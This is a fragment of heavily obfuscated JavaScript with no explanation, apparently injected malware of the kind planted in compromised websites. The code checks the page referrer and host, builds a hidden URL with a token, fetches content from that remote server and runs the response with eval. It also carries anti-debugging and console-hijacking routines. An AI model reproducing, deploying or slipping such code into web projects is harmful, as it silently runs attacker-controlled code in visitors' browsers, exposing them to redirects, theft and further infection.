t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};